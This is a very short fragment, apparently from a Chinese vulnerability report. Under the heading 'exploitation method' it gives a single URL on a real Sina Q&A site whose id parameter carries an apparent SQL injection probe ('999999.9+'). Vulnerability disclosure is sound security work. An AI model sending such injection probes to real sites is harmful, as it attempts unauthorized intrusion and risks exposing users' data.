漏洞利用方式: http://iask.sina.com.cn/prize/event_getorderlist.php?id=999999.9+